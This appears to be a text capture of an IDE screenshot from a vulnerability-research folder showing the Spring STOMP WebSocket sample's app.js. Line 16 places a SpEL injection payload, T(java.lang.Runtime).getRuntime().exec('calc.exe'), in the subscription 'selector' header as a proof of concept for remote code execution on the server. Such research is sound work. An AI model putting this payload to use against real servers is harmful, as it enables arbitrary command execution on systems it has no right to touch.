 complete [gs-messaging-stomp-websocket] F:\漏洞研究
.idea
.mvn
gradle
src
main
java
resources
static
app.js
index.html
main.css
test
target
.gitignore
build.gradle
gradlew
gradlew.bat
gs-messaging-stomp-websocket.iml
mvnw
7 $("#conversation").show();
8 }
9 else {
10 $("#conversation").hide();
11 }
12 $("#greetings").html("");
13 }
14
15 function connect() {
16 var headers  = {ack: 'client', 'selector': "T(java.lang.Runtime).getRuntime().exec('calc.exe')"};
17 var socket = new SockJS('/gs-guide-websocket');
18 stompClient = Stomp.over(socket);
19 stompClient.connect({}, function (frame) {
20 setConnected(true);
21 console.log('Connected: ' + frame);
22 stompClient.subscribe('/topic/greetings', function (greeting) {
23 showGreeting(JSON.parse(greeting.body).content);
24 },headers);
25 });
26 }
27
28 function disconnect() {
29 if (stompClient !== null) {
30 stompClient.disconnect();
31 }